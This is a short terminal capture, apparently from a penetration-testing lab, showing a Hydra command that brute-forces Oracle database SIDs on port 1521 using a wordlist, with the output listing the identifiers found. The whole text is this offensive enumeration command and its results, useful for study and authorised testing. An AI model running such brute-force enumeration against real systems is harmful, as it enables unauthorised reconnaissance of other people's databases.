 └─$ sudo hydra -L /usr/share/wordlists/sids-oracle.txt -t 32 -s 1521 10.129.205.19 oracle-sid
[sudo] password for dan:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 06:00:10
[DATA] max 32 tasks per 1 server, overall 32 tasks, 737 login tries (l:737/p:1), ~24 tries per task
[DATA] attacking oracle-sid://10.129.205.19:1521/
[1521][oracle-sid] host: 10.129.205.19
[1521][oracle-sid] host: 10.129.205.19   login: CLRExtProc
[1521][oracle-sid] host: 10.129.205.19   login: PLSExtProc
[STATUS] 576.00 tries/min, 576 tries in 00:01h, 161 to do in 00:01h, 32 active
[1521][oracle-sid] host: 10.129.205.19   login: XE
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-13 06:01:30